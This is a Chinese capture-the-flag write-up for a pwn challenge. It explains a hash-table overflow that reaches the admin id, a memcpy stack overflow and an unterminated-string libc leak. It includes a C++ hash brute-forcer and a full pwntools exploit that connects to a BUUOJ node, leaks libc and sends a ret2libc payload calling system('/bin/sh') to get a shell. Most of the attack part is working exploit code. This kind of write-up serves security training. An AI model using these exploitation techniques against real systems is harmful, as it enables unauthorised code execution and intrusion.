



首先,检查一下程序的保护机制





然后,我们用IDA分析一下,在show功能里,如果cur_id为0,即admin账户,则v36为定值5,这样使得n变大,memcpy就有可能造成栈溢出,如果能让name长一些,那么info的内容就可以溢出更多一点。











为了寻找这样的name,首先要求hash(name) = 0,并且strlen(name)尽可能大,我们来看看hash计算的方法。

首先是利用一个hash函数生成一个hash初值,接着为了解决hash冲突,依次在ptr里寻找空闲的位置,但是没有检查hash表是否已经满了,因此如果这1338个空间都满了的话,id就直接等于hash(name)。

因此,将该hash函数提取出来,爆破一个字符串

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

| #include <stdio.h>

#include <cstring>

#include <string>

#include <iostream>

using namespace std;

unsigned int hashid(string name) {

unsigned int len = name.length();

unsigned int j=0;

int i;

unsigned int k;

for(i=0; i<len; i++) {

k = 0x401*(name[i]+j);

j = (k>>6)^k;

}

unsigned int ret;

ret = (0x8001 * (((9*j)>>11)^9*j))%1337;

return ret;

}

int main(void) {

string a = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";

string b;

for(int i='a'; i<'z'; i++) {

for(char j='a'; j<'z'; j++) {

for(char m='a'; m<'z'; m++) {

for(char n='a'; n<'z'; n++) {

b=a;

b+=i;

b+=j;

b+=m;

b+=n;

if(hashid(b) == 0) {

cout<<b<<endl;

return 0;

}

}

}

}

}

return 0;

}

|



再次注意到add_hacker函数,仅仅是在数组最后添加了一个0,没有对字符串结尾添加0,因此,可以用来泄露堆里面的main_arena指针,从而得到libc地址。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

|

from pwn import *

sh = remote('node3.buuoj.cn',27475)

libc = ELF('./libc-2.23_x86.so')

malloc_hook_s = libc.symbols['__malloc_hook']

payload = ''

for i in range(1337):

payload += 'add ' + str(i) + '\n'

sh.sendlineafter('>>',payload)

sh.sendlineafter('>>','add haivk')

sh.sendlineafter('>>','add haivk2')

sh.sendlineafter('>>','add haivk')

sh.sendlineafter('>>','info ' + 'a'*0x80)

sh.sendlineafter('>>','add haivk')

sh.sendlineafter('>>','info ' + 'a'*0x200)

sh.sendlineafter('>>','add a')

sh.sendlineafter('>>','show')

sh.recvuntil('Name: ')

main_arena_88 = u32(sh.recv(4))

malloc_hook_addr = (main_arena_88 & 0xFFFFF000) + (malloc_hook_s & 0xFFF)

libc_base = malloc_hook_addr - malloc_hook_s

system_addr = libc_base + libc.sym['system']

binsh_addr = libc_base + libc.search('/bin/sh').next()

print 'libc_base=',hex(libc_base)

print 'system_addr=',hex(system_addr)

print 'binsh_addr=',hex(binsh_addr)

payload = 'a'*0x3A + p32(system_addr) + 'a'*0x4 + p32(binsh_addr)

sh.sendlineafter('>>','add aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabx')

sh.sendlineafter('>>','info ' + payload)

sh.sendlineafter('>>','show')

sh.sendlineafter('>>','exit')

sh.interactive()

|